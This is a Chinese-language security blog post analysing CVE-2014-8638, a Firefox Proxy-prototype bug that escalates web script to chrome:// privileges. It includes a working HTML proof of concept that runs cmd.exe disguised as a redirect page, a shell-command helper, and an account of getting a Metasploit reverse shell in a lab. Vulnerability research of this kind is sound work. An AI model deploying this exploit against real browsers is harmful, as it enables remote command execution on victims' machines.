0x00 前言
前段时间,二哥在很多浏览器中将脚本层面的漏洞提升为远程命令执行,几乎日遍市面上所有国产浏览器,这成为了许多人津津乐道的话题。确实,在当今这个底层安全防护越来越强的环境下,堆栈溢出、UAF造成的漏洞利用起来变得很困难,但如果借助浏览器提供的一些脚本层接口做到RCE,将是一个是两拨千金的过程。
CVE-2014-8638就是这样一个漏洞,而且影响到的不是国(shan)产(zhai)浏览器,而是大名鼎鼎的Firefox。它也是javascript逐步进入ECMAScript 6时代后遇到的一个比较有意思的漏洞。
0x01 漏洞的发现
Firefox是较早引入ECMAScript 6特性的浏览器,Proxy 就是一个ECMAScript 6特性,它可以用来hook javascript原生的get/set方法。比如如下代码:
#!javascript
var x = {};
var p = Proxy(x, {
get: function() {
console.log('getter called!');
return 'intercepted';
},
set: function() {
console.log('setter called!');
}
});
console.log(p.foo);
p.bar = 1;
执行后将会得到如下结果:

这个方法为javascript注入了新的血液,但也带来了新的安全问题。Getter和Setter将导致我们将没有特权的javascript代码注入到有特权的javascript代码之前,这些代码在后面检查权限的函数之前,所以他们是有特权的。Chrome下也出现过由于这个原因导致的问题:LINK1 ,LINK2 ,大家也可以下去自己研究一下。
经过作者的研究,当我们把Proxy对象作为其他对象的prototype时,就会出现一些问题,比如如下代码就能宕掉服务器:
#!javascript
document.__proto__ = Proxy.create({getPropertyDescriptor:function(){ while(1) {} }});
不过除此之外,作者当时并没有想到更好的利用方法,所以就提交到mozilla官方了,firefox在35版本修复了这个问题。
0x02 突破点
作者后来做了如下尝试:
#!javascript
var props = {};
props['has'] = function(){
var chromeWin = open("chrome://browser/content/browser.xul", "x")();
};
document.__proto__ = Proxy.create(props)
惊奇的发现,当我们在Proxy中,尝试打开一个特权页面“chrome://browser/content/browser.xul”的时候,居然只是弹出了“阻止窗口弹出”的提醒。这说明特权页面是可以被轻易打开的,这个提醒也可以通过点击页面的方式绕过。
0x03 chrome:意味着什么
我们能够打开一个域为chrome://browser/content/browser.xul的页面,以为着什么?
火狐和其他很多浏览器一样,都有自己的特权域。不同的URI schemes意味着不同的权限。Chromium的特权域是chrome://downloads,Safari的是file://。Firefox的特权域是chrome://,只要在这个域下的javascript拥有浏览器的最高权限。所以我们能用这样的javascript干很多事,比如执行shell命令。
你可以试着打开chrome://browser/content/browser.xul并在控制台下执行如下代码(linux/osx):
#!javascript
function runCmd(cmd) {
var process = Components.classes["@mozilla.org/process/util;1"]
.createInstance(Components.interfaces.nsIProcess);
var sh = Components.classes["@mozilla.org/file/local;1"]
.createInstance(Components.interfaces.nsILocalFile);
sh.initWithPath("/bin/sh");
process.init(sh);
var args = ["-c", cmd];
process.run(true, args, args.length);
}
runCmd("touch /tmp/owned");
执行后,可以发现/tmp/owned已经创建,touch命令执行成功。
所以,一旦攻击者能够将代码注入到这个页面,就可以执行任意命令了。
0x04 注入代码
那么怎么注入代码到这个页面?
众所周知,浏览器同源策略(SOP)将不会允许我们在http://attacker域下注入代码到chrome://browser域下。非常幸运的是,作者以前就做过类似的研究:LINK
当open的第三个参数有传入”chrome”的话,并且在拥有特权的docshell 下调用,那么我们的URL就会以“top-level frame”的形式被打开(形似“首选项”那种页面),并且没有传统的document对象(就是一个白白的面板)。这样的窗口,拥有一个messageManager属性,能够访问其他docshell(特权是通行的~嘿):
#!javascript
// abuse vulnerability to open window in chrome://
var c = new mozRTCPeerConnection;
c.createOffer(function(){},function(){
var w = window.open('chrome://browser/content/browser.xul', 'top', 'chrome');
// we can now reference the `messageManager` property of the window's parent
alert(w.parent.messageManager)
});
messageManager是firefox中的特权API,能够在线程间传递信息。同样,javascript也是可以传递的,方式是使用loadFrameScript函数。
0x05 命令执行
作者其实这块写的特别简略,直接告诉我可以怎样写metasploit exploit,可明明POC都没告诉我呀!!对于我这种没开发过firefox插件、没读过源码的通知简直就……我想到一张操蛋的图:

对,就像这样……
于是我更新了metasploit,生成了一个exploit来研究。得出了如下的POC:
#!javascript
<!doctype html>
<html>
<body>
<script>
var opts = {"zqwessa123": "\n (function(){var process = Components.classes[\"@mozilla.org/process/util;1\"].createInstance(Components.interfaces.nsIProcess);var sh = Components.classes[\"@mozilla.org/file/local;1\"].createInstance(Components.interfaces.nsILocalFile);sh.initWithPath(\"C:\\\\windows\\\\system32\\\\cmd.exe\");process.init(sh);\nvar shell='calc.exe';var args = [\"\/c\", shell];\n process.run(true, args, args.length);})();\n\n"};
var key = opts['zqwessa123'];
var props = {};
props.has = function(n){
if (!window.top.x && n=='nodeType') {
window.top.x=window.open("chrome://browser/content/browser.xul", "x",
"chrome");
if (window.top.x) {
Object.setPrototypeOf(document, pro);
setTimeout(function(){
x.location='data:text/html,<iframe mozbrowser src="about:blank"></iframe>';
setTimeout(function(){
x.messageManager.loadFrameScript('data:,'+key, false);
setTimeout(function(){
x.close();
},100);
}, 100)
}, 100);
}
}
}
var pro = Object.getPrototypeOf(document);
Object.setPrototypeOf(document, Proxy.create(props));
</script>
The page has moved. <span style='text-decoration:underline;'>Click here</span> to be redirected.
</body>
</html>
过程还是比较简单,首先创建Proxy对象,实现has方法,has方法实际上就是hook了对象的“in”操作,具体可见Proxy文档。然后将document的prototype设置为Proxy对象,这样实际上我们接管了document的in操作,并且这些代码是有特权的。
使用之前讲的方法打开chrome://browser/content/browser.xul,获得了messageManager属性,用data协议构造了一个iframe,并将要执行的javascript代码也以data协议的形式用messageManager. loadFrameScript加载,执行特权API。
注意,因为在docshell中,所以是没有传统的window对象、document对象,所以你调用alert、console等方法是没用的。opts对象中的那一串javascript就是最后执行的特权API,通过process.run执行C:\windows\System32\cmd.exe /c calc.exe,效果是弹出一个小计算器:

一个简单的POC就此诞生了。
然后,不得不说metesploit中的 firefox_proxy_prototype模块,通过这个模块生成的exploit可以直接反弹shell。

虚拟机10.211.55.3上Firefox版本是33,在影响范围内,打开http:// 10.211.55.2:12306/m0EbugSmqwCW1PP ,随意点击一处,即可触发。
主机上等待上线:

这边反弹成功,可以看到,已经拿下10.211.55.3的用户权限shell。
0x06 资料
原文:LINK
测试的FF33我在这里下载的:LINK
Windows下的POC:LINK
一个小演示:LINK
还有很多点,作者虽然没在本文说明,但基本都可以从作者文章链接所指向的文章看到。显然作者对浏览器漏洞的研究是一个过程,就像一部动漫,如果你不看前面的部分,这部分内容就可能比较难懂。



![Connectify Dispatch指定程序使用指定网卡[运维神器]](http://www.vuln.cn/wp-content/uploads/2016/11/1.jpg)
![网站备案流程_网站备案需要什么[简单明了解决备案各种问题]](http://www.vuln.cn/wp-content/uploads/2014/03/topleft.gif)
![最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】](http://www.vuln.cn/wp-content/uploads/2018/02/ee462f76d3e2440f67041f92499c36ae.png)
![php一句话后门的几种变形分析[preg_replace函数]](http://www.vuln.cn/wp-content/uploads/2016/11/11.jpg)


![攻击JavaWeb应用[5]-MVC安全 - 园长](/wp-content/uploads/201307/2013072423121653672.jpg)

![[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分:总则.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png)
![[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png)
![[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png)
![[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png)

 云悉指纹
云悉指纹